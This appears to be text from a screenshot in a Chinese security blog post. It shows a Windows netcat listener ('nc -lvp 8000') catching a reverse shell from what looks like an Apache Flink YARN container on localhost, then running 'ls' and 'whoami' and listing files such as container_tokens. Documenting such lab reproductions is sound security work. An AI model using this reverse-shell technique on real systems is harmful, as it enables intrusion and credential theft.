 选择C:\Windows\system32\cmd.exe - nc -lvp 8000
Microsoft Windows [版本 10.0.18362.207]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\Samny>cd D:\download\netcat-win32-1.12
C:\Users\Samny>d:
D:\download\netcat-win32-1.12>nc -lvp 8000
listening on [any] 8000 ...
connect to [127.0.0.1] from LAPTOP-3RM3DN2P [127.0.0.1] 51732
ls
container_tokens
default_container_executor_session.sh
default_container_executor.sh
flink-conf.yaml
flink.jar
launch_container.sh
lib
log4j.properties
logback.xml
plugins
tmp
whoami
yarn
字节脉搏实验室
https://blog.csdn.net/sun1318578251